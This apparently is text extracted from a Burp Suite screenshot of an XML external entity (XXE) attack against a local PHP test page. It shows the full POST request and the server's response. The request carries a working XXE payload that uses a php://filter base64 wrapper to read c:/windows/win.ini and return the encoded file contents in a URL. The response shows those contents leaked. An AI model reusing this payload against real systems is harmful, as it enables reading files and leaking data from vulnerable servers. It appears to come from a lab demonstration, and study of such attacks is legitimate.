 Request
Raw
Params
Headers
Hex
XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/xml
Content-Length: 268
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
<!ENTITY % all "<!ENTITY send 'http://127.0.0.1/?&#x25;file;'>">
%all;
]>
<roottag>&send;</roottag>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 15:09:41 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 598
Connection: close
Content-Type: text/html
SimpleXMLElement Object
(
[0] =>
http://127.0.0.1/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZX
h0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTU
FQST0xDQpbTUNJIEV4dGVuc2lvbnMuQkFLXQ0KM2cyPU1QRUdWaWRlbw0KM2d
wPU1QRUdWaWRlbw0KM2dwMj1NUEVHVmlkZW8NCjNncHA9TVBFR1ZpZGVvDQp
hYWM9TVBFR1ZpZGVvDQphZHQ9TVBFR1ZpZGVvDQphZHRzPU1QRUdWaWRlbw0
KbTJ0PU1QRUdWaWRlbw0KbTJ0cz1NUEVHVmlkZW8NCm0ydj1NUEVHVmlkZW8
NCm00YT1NUEVHVmlkZW8NCm00dj1NUEVHVmlkZW8NCm1vZD1NUEVHVmlkZW
8NCm1vdj1NUEVHVmlkZW8NCm1wND1NUEVHVmlkZW8NCm1wNHY9TVBFR1ZpZ
GVvDQptdHM9TVBFR1ZpZGVvDQp0cz1NUEVHVmlkZW8NCnR0cz1NUEVHVmlkZW
8NCg==
)
?
<
+
>
Type a search term
0 matches
803 bytes | 14 millis